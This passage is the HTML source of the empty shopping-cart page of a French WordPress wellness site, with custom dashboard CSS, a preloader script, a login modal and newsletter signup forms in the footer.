#courseForm.create-course .tutor-course-builder-section #tutor-course-content-builder-root .tutor-quiz-builder-modal-wrap #quiz-builder-tab-questions .quiz-builder-question-wrap, #courseForm.create-course .tutor-course-builder-section #tutor-course-content-builder-root .tutor-quiz-builder-modal-wrap #tuotr_question_options_for_quiz #tutor_quiz_question_answers .tutor-quiz-answer-wrap, #courseForm.create-course .tutor-course-builder-section #tutor-course-content-builder-root .tutor-quiz-builder-modal-wrap #tutor_quiz_question_answer_form .tutor-quiz-question-answers-form, #courseForm.create-course .tutor-course-builder-section #tutor-course-content-builder-root .tutor-quiz-builder-modal-wrap .quiz-questions-form .quiz_question_form .tutor-quiz-builder-group .tutor-select .select-header, #courseForm.create-course .tutor-course-builder-section #tutor-course-content-builder-root .tutor-quiz-builder-modal-wrap .quiz-questions-form .quiz_question_form .tutor-quiz-builder-group .tutor-select .tutor-select-options, #courseForm.create-course .tutor-course-builder-section #tutor-course-content-builder-root .tutor-quiz-builder-modal-wrap .tutor-field-type-slider, #courseForm.create-course .tutor-course-builder-section #tutor-course-content-builder-root .tutor-quiz-builder-modal-wrap .tutor-quiz-builder-modal-control-btn-group.question_form_inner, #courseForm.create-course .tutor-course-builder-section #tutor-course-content-builder-root .tutor-quiz-builder-modal-wrap .tutor-quiz-feedback-mode input[type=radio]:checked~.tutor-quiz-feedback-mode-option, .bg-white {
    background-color: #191c21;
}
.single.single-courses  .sidenav.navbar {
    background-color: #191c21;
    padding: 0;
    border-radius: 0.5rem;
}




@media (min-width: 992px){
.mt-lg-n22 {
    margin-top: -20rem!important;
}}

#courseForm.create-course .tutor-course-builder-section #tutor-course-content-builder-root .tutor-quiz-builder-modal-wrap .tutor-quiz-modal-tab-items-wrap .sidenav.navbar .navbar-nav .active>.tutor-quiz-modal-tab-item, .sidenav.navbar .navbar-nav #courseForm.create-course .tutor-course-builder-section #tutor-course-content-builder-root .tutor-quiz-builder-modal-wrap .tutor-quiz-modal-tab-items-wrap .active>.tutor-quiz-modal-tab-item, .sidenav.navbar .navbar-nav .active>.nav-link {
    color: #88efa1 !important;
}
#courseForm.create-course .tutor-course-builder-section.card:not(.tutor-course-builder-info) input:not([type=checkbox]):not([type=radio]):not(.select2-search__field), #courseForm.create-course .tutor-course-builder-section.card:not(.tutor-course-builder-info) textarea, #courseForm.create-course .tutor-course-settings-tabs input[type=number], .edd_form input[type=email], .edd_form input[type=password], .edd_form input[type=tel], .edd_form input[type=text], .edd_form textarea, .form-control{
appearance:auto !important;}

p#mailpoet_woocommerce_checkout_optin_field {display: none;}
/*end dark mode*/

/*admin display none*/
span.fe.fe-menu {
    display: none;
}

button.navbar-toggler.d-md-none.icon-shape.icon-sm.rounded.bg-primary.text-light {
    display: none;
}

div#tutor_profile_cover_photo_editor {
    margin-bottom: 31px;
    padding-bottom: 14px;
    border-bottom: 1px solid #e5e5e5;
}

div#tutor_profile_area {
    background: center / cover no-repeat url("https://www.pleace.fr/wp-content/uploads/2022/11/Programme_TableauBord_Logo_Ico-e1667993529536.png");
}

img.avatar.avatar-40.photo.rounded-circle {background: center / cover no-repeat url("https://www.pleace.fr/wp-content/uploads/2022/11/Programme_TableauBord_Logo_Ico-e1667993529536.png") !important;}

.avatar.avatar-md {
    background: center / cover no-repeat url("https://www.pleace.fr/wp-content/uploads/2022/11/Programme_TableauBord_Logo_Ico-e1667993529536.png");
    border-radius: 38px;
}

.me-2.position-relative.d-flex.justify-content-end.align-items-end.mt-n5 {
    background: center / cover no-repeat url("https://www.pleace.fr/wp-content/uploads/2022/11/Programme_TableauBord_Logo_Ico-e1667993529536.png");
    border-radius: 38px;

}

.avatar-xl.rounded-circle.border.border-4.border-white.position-relative.avatar {visibility: hidden;}

div#tutor_profile_cover_photo_editor {
    display: none !important;
}
li.nav-item.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--my-profile, li.nav-item.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--wishlist, li.nav-item.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--purchase_history, li.nav-item.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--dashboard, li.mt-4.tutor-dashboard-menu-divider-header, li.nav-item.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--settingswithdraw-settings ,li.nav-item.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--settingsreset-password , li.nav-item.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--settings {
    display: none;
}
.woocommerce-account .page__content.pb-10.img-rounded-enabled {   padding-top: 92px !important;
}
.woocommerce-account  table.table.mb-0.text-nowrap.table-borderless.woocommerce-table.woocommerce-table--order-details.shop_table.order_details tfoot {
    display: none;
}
/* Dashboard Profile tableau de bord */

li.tutor-dashboard-menu-reviews.nav-item, .tutor-alert-btns, a#tutor-become-instructor, div#tutor-notifications-wrapper {
    display: none !important;
}
 
li.tutor-dashboard-menu-my-profile.nav-item {
    display: none;
}
li.nav-item.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--subscriptions {
    display: none;
}
li.tutor-dashboard-menu-settings\/reset-password {
    display: none;
}

li.tutor-dashboard-menu-settings {
    display: none;
}

li.tutor-dashboard-menu-dashboard {
    display: none;
}

li.tutor-dashboard-menu-orders.nav-item {
    display: none;
}

li.tutor-dashboard-menu-calendar.nav-item {
    display: none;
}

li.tutor-dashboard-menu-wishlist.nav-item {
    display: none;
}

li.tutor-dashboard-menu-wishlist.nav-item {
    display: none;
}

li.tutor-dashboard-menu-downloads.nav-item {
    display: none;
}

/*End dashboard*/
/*Live stream video*/
span.dropdown-menu.dropdown-menu-lg.p-3.dropdown-menu-right.show {
    background: #f9f9f9;
    text-align: center;
    color: black;
    font-weight: 600;
    transform: translate(-47%, 22px) !important;
}
.tutor-next-previous-pagination-wrap.d-flex.align-items-center.justify-content-between.card-body a {
    font-weight: 600;
    color: black;
}
.card-body.p-3, .geeks-next-previous-pagination .card, .card.p-4.mb-4.mt-4.mb-0-last-child, .tutor-sidebar-fixed.course-sidebar.card, ul#tutor-lesson-sidebar-tab-content li {
    background: #f9f9f9;
}

.tutor-lessons-under-topic span {
    font-size: 14px;
    font-weight: 500;
}
h3.h3.mb-0.me-2.me-md-0.text-truncate-line-2 {
    font-size: 33px;
    font-weight: 600;
}

.d-flex.align-items-center.justify-content-between.mb-4.pt-1 {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column-reverse;
    align-content: center;
}
/*Bilan*/
li.dropdown.ms-2.d-inline-block {
    float: right;
}
.bilan .ms-auto.mt-3.mt-lg-0 {
    display: flex;
    flex-direction: row;
    justify-content: flex-end;
}
section.elementor-section.elementor-top-section.elementor-element.elementor-element-620034a.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default .ms-auto.mt-3.mt-lg-0 {
    float: right !important;
}
section.elementor-section.elementor-top-section.elementor-element.elementor-element-620034a.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default ul.user-profile.navbar-nav.navbar-right-wrap.d-none.d-lg-block.ms-auto{
    float: right !important;
}		</style>
		            <noscript><style>#loftloader-wrapper { display: none !important; }</style></noscript>
            <style> html.loftloader-pro-hide #loftloader-wrapper, html.loftloader-pro-spt-hide #loftloader-wrapper { display: none !important; } </style>                <style id="loftloader-pro-disable-scrolling"> body.loftloader-disable-scrolling { overflow: hidden !important; max-height: 100vh !important; height: 100%; position: fixed !important; width: 100%; } </style>
                <style id="loftloader-pro-always-show-scrollbar"> html { overflow-y: scroll !important; } </style><script type="text/javascript">
var loftloaderProProgressInit = 0.6, init = 0, percentageStyles = '', LoftLoaderProGlobalSessionStorage = {
    getItem: function( name ) {
        try {
            return sessionStorage.getItem( name );
        } catch( msg ) {
            return false;
        }
    }
};
function loftloaderProInsertStyle( styleID, styleContent ) {
    var style = document.createElement( 'style' );
    style.id = styleID;
    style.innerText = styleContent
    document.head.appendChild( style );
}
if ( LoftLoaderProGlobalSessionStorage.getItem( 'loftloader-pro-smooth-transition' ) && ( 'on' === LoftLoaderProGlobalSessionStorage.getItem( 'loftloader-pro-smooth-transition' ) ) ) {
    var onceStyles = '', initPercentage = loftloaderProProgressInit * 100;
    init = loftloaderProProgressInit; }
percentageStyles = '#loftloader-wrapper span.percentage:after, #loftloader-wrapper .load-count:after { content: "' + ( init * 100 ) + '%"; }';
percentageStyles += ' #loftloader-wrapper .load-count { width: ' + ( init * 100 ) + '%; }';
loftloaderProInsertStyle( 'loftloader-pro-progress-bar-style', '#loftloader-wrapper span.bar span.load { transform: scaleX(' + init + '); }' );
loftloaderProInsertStyle( 'loftloader-pro-progress-percentage-style', percentageStyles );
</script>
</head>
<body class="wp-singular page-template page-template-template-fullwidth page-template-template-fullwidth-php page page-id-1277 custom-background wp-custom-logo wp-embed-responsive wp-theme-geeks theme-geeks tutor-lms woocommerce-cart woocommerce-page woocommerce-demo-store woocommerce-no-js group-blog no-wc-breadcrumb geeks-align-wide loftloader-pro-enabled loftloader-disable-scrolling elementor-default elementor-kit-8"><div id="loftloader-wrapper" class="end-fade loftloader-imgloading loftloader-forever imgloading-horizontal"><div class="loader-bg"></div><div class="loader-inner"><div id="loader"><div class="imgloading-container"><span style="background-image: url(https://www.pleace.fr/wp-content/uploads/2022/11/Home_Logo_Header.png);" data-no-lazy="1" class="skip-lazy"></span></div><img width="137" height="30" data-no-lazy="1" class="skip-lazy" alt="loader image" src="https://www.pleace.fr/wp-content/uploads/2022/11/Home_Logo_Header.png"></div></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>
<p role="complementary" aria-label="Notification de la boutique" class="woocommerce-store-notice demo_store" data-notice-id="5f8949a4a7216eddce660ea0ba5cd282" style="display:none;">PLACE FOR PEACE <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Ignorer</a></p>		<e-page-transition preloader-type="image" preloader-image-url="https://www.pleace.fr/wp-content/uploads/2022/11/Home_Logo_Header.png" class="e-page-transition--entering" exclude="^https\:\/\/www\.pleace\.fr\/wp\-admin\/">
					</e-page-transition>
		<script>window.onload=function() {
document.getElementsByClassName("subscription-details").innerHTML =  "123";
}
</script>		<div data-elementor-type="header" data-elementor-id="3800" class="elementor elementor-3800 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#FFFFFF" class="elementor-section elementor-top-section elementor-element elementor-element-d0c4bc5 elementor-section-full_width noisse elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="d0c4bc5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-920ec2b" data-id="920ec2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb211b5 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget-mobile__width-auto elementor-nav-menu__align-center elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="eb211b5" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-eb211b5" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9975"><a href="#" onClick="return true" class="elementor-item elementor-item-anchor">PROGRAMMES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-courses menu-item-9867"><a href="https://www.pleace.fr/courses/la-detox/" onClick="return true" class="elementor-sub-item">LA DÉTOX</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-courses menu-item-9868"><a href="https://www.pleace.fr/courses/la-pause/" onClick="return true" class="elementor-sub-item">LA PAUSE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://www.pleace.fr/about/" onClick="return true" class="elementor-item">QUI SOMMES-NOUS ?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://www.pleace.fr/le-blog/" onClick="return true" class="elementor-item">LE BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3587"><a href="https://www.pleace.fr/contact/" onClick="return true" class="elementor-item">CONTACT</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open fe fe-menu"></i><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-eb211b5" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9975"><a href="#" onClick="return true" class="elementor-item elementor-item-anchor" tabindex="-1">PROGRAMMES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-courses menu-item-9867"><a href="https://www.pleace.fr/courses/la-detox/" onClick="return true" class="elementor-sub-item" tabindex="-1">LA DÉTOX</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-courses menu-item-9868"><a href="https://www.pleace.fr/courses/la-pause/" onClick="return true" class="elementor-sub-item" tabindex="-1">LA PAUSE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://www.pleace.fr/about/" onClick="return true" class="elementor-item" tabindex="-1">QUI SOMMES-NOUS ?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://www.pleace.fr/le-blog/" onClick="return true" class="elementor-item" tabindex="-1">LE BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3587"><a href="https://www.pleace.fr/contact/" onClick="return true" class="elementor-item" tabindex="-1">CONTACT</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-edb59d2" data-id="edb59d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64e3c8c dce_masking-none elementor-widget elementor-widget-image" data-id="64e3c8c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.pleace.fr">
							<img width="347" height="76" src="https://i0.wp.com/www.pleace.fr/wp-content/uploads/2022/11/Home_Logo_Header.png?fit=347%2C76&amp;ssl=1" class="img-fluid attachment-large size-large wp-image-7462" alt="" srcset="https://i0.wp.com/www.pleace.fr/wp-content/uploads/2022/11/Home_Logo_Header.png?w=347&amp;ssl=1 347w, https://i0.wp.com/www.pleace.fr/wp-content/uploads/2022/11/Home_Logo_Header.png?resize=300%2C66&amp;ssl=1 300w, https://i0.wp.com/www.pleace.fr/wp-content/uploads/2022/11/Home_Logo_Header.png?resize=220%2C48&amp;ssl=1 220w" sizes="(max-width: 347px) 100vw, 347px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-83928a1" data-id="83928a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-837124c elementor-widget elementor-widget-html" data-id="837124c" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					
					<div class="ms-auto mt-3 mt-lg-0">
						<span class="d-inline-block tutor-course-entry-box-login">
							<a href="javascript:;" class="cart-required-login btn btn-white shadow-sm me-1">S&#039;identifier</a>
						</span>

													<a href="https://www.pleace.fr/inscription-apprenant/?redirect_to=https://www.pleace.fr/cart/" class="btn btn-primary">S&#039;inscrire</a>
											</div>
					<div class="tutor-login-modal tutor-modal">
    <span class="tutor-modal-overlay"></span>
    <div class="tutor-modal-window tutor-modal-window-sm">
        <div class="tutor-modal-content tutor-modal-content-white">
            <button data-tutor-modal-close class="tutor-modal-close-o bg-transparent border-0">
                <span class="tutor-icon-times"></span>
            </button>
            
            <div class="tutor-modal-body p-6">
                		<div class="mb-4">
              <a href="https://www.pleace.fr/">
				<img src="https://i0.wp.com/www.pleace.fr/wp-content/uploads/2022/11/cropped-Programme_TableauBord_Logo_Ico-e1667993529536.png?fit=512%2C512&#038;ssl=1" class="mb-4" alt="">
			</a>              <h1 class="mb-1 fw-bold">Se connecter</h1>
                            <span class="fs-5">Vous n&#039;avez pas encore de compte ?&nbsp;<a href="https://www.pleace.fr/inscription-apprenant/?redirect_to=https://www.pleace.fr/cart/" class="ms-1">S&#039;inscrire</a></span>
          	        </div>
                        <form id="tutor-login-form" method="post">
                                        
                    <input type="hidden" name="tutor_action" value="tutor_user_login" />
                    <input type="hidden" name="redirect_to" value="https://www.pleace.fr/cart/" />

                    <p class="login-username mb-3">
						<label class="form-label fs-5" for="user_login">Identifiant</label>
						<input type="text" placeholder="Identifiant ou adresse e-mail" name="log" id="user_login" class="input form-control" value="" size="20" />
					</p>

					<p class="login-password mb-3">
						<label class="form-label fs-5" for="user_pass">Mot de passe</label>
						<input type="password" placeholder="Mot de passe" name="pwd" id="user_pass" class="input form-control" value="" size="20"/>
					</p>

                    <div class="tutor-login-error">

                    </div>
                                        <div class="tutor-login-rememeber-wrap d-lg-flex justify-content-between align-items-center mb-4">
						
						<p class="login-remember form-check mb-0">
							<input name="rememberme" class="form-check-input" type="checkbox" id="rememberme" 
								value="forever"
								>
							<label class="form-check-label fs-5" for="rememberme">
								Se souvenir de moi							</label>
						</p>
						
						<div>
							<a class="fs-5" href="https://www.pleace.fr/tableau-de-bord/retrieve-password">
								Mot de passe oublié ?							</a>
						</div>
					</div>

                                        <p class="login-submit d-grid mb-0">
	                    <button type="submit" class="btn btn-primary tutor-is-block">
	                        Se connecter	                    </button>
	                </p>
                    
                </form>
                            </div>
        </div>
    </div>
</div>									</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			
<article id="post-1277" class="post-1277 page type-page status-publish hentry">
			<header class="entry-header bg-primary py-4 py-lg-6">
			<div class="container">
				<h1 class="entry-title mb-0 text-white display-4">Cart</h1>			</div>
		</header><!-- .entry-header -->
				<div class="page__content pb-10 img-rounded-enabled">
			<div class="container">
				<div class="prose">
				<div class="woocommerce">
<div class="text-center py-9">
<div class="woocommerce-notices-wrapper"></div><p class="cart-empty display-5 mb-6">Your cart is currently empty.</p>		<p class="return-to-shop display-5 mb-6">
			<a class="btn btn-primary button wc-backward" href="https://www.pleace.fr/boutique/">
				Return to shop			</a>
		</p>
	</div>
</div>
								</div>
							</div>
		</div><!-- .page__content -->
		</article><!-- #post-## -->		</main><!-- #main -->
	</div><!-- #primary -->

		<div data-elementor-type="footer" data-elementor-id="4122" class="elementor elementor-4122 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-dce-background-overlay-color="#FAFAFA" class="elementor-section elementor-top-section elementor-element elementor-element-4f08944 elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="4f08944" data-element_type="section" id="foot">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c079dfd" data-id="c079dfd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8aa1e6 elementor-invisible elementor-widget elementor-widget-heading" data-id="b8aa1e6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mettez du PLEACE dans votre vie
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9239edd elementor-invisible elementor-widget elementor-widget-text-editor" data-id="9239edd" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="preFade fadeIn">Inscrivez-vous à notre newsletter pour recevoir toutes nos  actualités et des offres exclusives. </p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-542dacf" data-id="542dacf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5cd179b elementor-mobile-button-align-stretch elementor-hidden-desktop elementor-hidden-tablet elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="5cd179b" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Suivant&quot;,&quot;step_previous_label&quot;:&quot;Pr\u00e9c\u00e9dent&quot;,&quot;button_width_mobile&quot;:&quot;100&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Nouveau formulaire">
			<input type="hidden" name="post_id" value="4122"/>
			<input type="hidden" name="form_id" value="5cd179b"/>
			<input type="hidden" name="referer_title" value="" />

							<input type="hidden" name="queried_id" value="2902"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Adresse e-mail" required="required">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_7f62ebe elementor-col-100 recaptcha_v3-inline">
					<div class="elementor-field" id="form-field-field_7f62ebe"><div class="elementor-g-recaptcha" data-sitekey="6LcBB2MnAAAAACGV2eHQnLpj1lb9UOhsomHvDsj8" data-type="v3" data-action="Form" data-badge="inline" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons elementor-sm-100">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">S'inscrire</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-62d4312 elementor-mobile-button-align-stretch elementor-hidden-mobile elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="62d4312" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Suivant&quot;,&quot;step_previous_label&quot;:&quot;Pr\u00e9c\u00e9dent&quot;,&quot;button_width_mobile&quot;:&quot;100&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Nouveau formulaire">
			<input type="hidden" name="post_id" value="4122"/>
			<input type="hidden" name="form_id" value="62d4312"/>
			<input type="hidden" name="referer_title" value="" />

							<input type="hidden" name="queried_id" value="2902"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Adresse e-mail" required="required">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_1c4a81f elementor-col-100 recaptcha_v3-inline">
					<div class="elementor-field" id="form-field-field_1c4a81f"><div class="elementor-g-recaptcha" data-sitekey="6LcBB2MnAAAAACGV2eHQnLpj1lb9UOhsomHvDsj8" data-type="v3" data-action="Form" data-badge="inline" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons elementor-sm-100">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">S'inscrire</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#000000" class="elementor-section elementor-top-section elementor-element elementor-element-5afc7503 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5afc7503" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7f1c4c29" data-id="7f1c4c29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d950a6 dce_masking-none elementor-widget elementor-widget-image" data-id="1d950a6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="343" height="76" src="https://i0.wp.com/www.pleace.fr/wp-content/uploads/2022/10/Others_Logo_PLEACE-blanc.png?fit=343%2C76&amp;ssl=1" class="img-fluid attachment-large size-large wp-image-5964" alt="" srcset="https://i0.wp.com/www.pleace.fr/wp-content/uploads/2022/10/Others_Logo_PLEACE-blanc.png?w=343&amp;ssl=1 343w, https://i0.wp.com/www.pleace.fr/wp-content/uploads/2022/10/Others_Logo_PLEACE-blanc.png?resize=300%2C66&amp;ssl=1 300w, https://i0.wp.com/www.pleace.fr/wp-content/uploads/2022/10/Others_Logo_PLEACE-blanc.png?resize=220%2C50&amp;ssl=1 220w" sizes="(max-width: 343px) 100vw, 343px" />															</div>
				</div>
				<div class="elementor-element elementor-element-585302e1 elementor-widget elementor-widget-text-editor" data-id="585302e1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>A PLACE FOR PEACE</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2480bd3 elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="2480bd3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>2023 Pleace.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-680a221b" data-id="680a221b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-786fee1b elementor-widget elementor-widget-heading" data-id="786fee1b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">À propos →</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-46c39172 elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="46c39172" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.pleace.fr/produit/coffrets/">

											<span class="elementor-icon-list-text">COFFRET LA PAUSE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/produit/la-box/">

											<span class="elementor-icon-list-text">COFFRET LA DETOX</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.pleace.fr/contact/">

											<span class="elementor-icon-list-text">nous contacter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.pleace.fr/about/">

											<span class="elementor-icon-list-text">à propos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/terms-conditions/">

											<span class="elementor-icon-list-text">cgv</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1561adb9" data-id="1561adb9" data-element_type="column">
